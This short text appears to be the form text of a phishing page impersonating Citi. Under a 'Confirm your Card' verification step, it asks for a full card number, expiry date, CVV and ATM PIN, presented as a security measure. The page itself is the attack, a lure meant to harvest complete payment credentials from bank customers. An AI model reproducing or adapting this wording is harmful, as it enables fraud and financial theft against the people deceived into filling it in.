 citi
Checking & savings
1
Confirm your Card
To help ensure the security of your account please
provide your Card Information credentials for now.
Verification Step 1 of 2
Card Number
Expiration MM/YYYY
CVV ( 3-Digit )
ATM PIN ( 4-Digit )
Continue